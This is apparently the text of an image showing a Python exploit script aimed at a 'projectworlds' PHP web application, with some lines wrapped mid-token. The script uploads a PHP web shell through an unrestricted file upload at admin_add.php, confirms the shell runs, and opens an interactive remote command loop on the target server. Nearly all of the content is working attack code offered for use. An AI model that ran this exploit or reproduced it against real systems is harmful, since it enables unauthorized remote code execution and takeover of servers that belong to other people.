 payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=F
alse)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'
echo ' + random_file}, verify=False)
if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '
.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file +
'.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', par
ams={'cmd':cmd}, verify=False)
projectworlds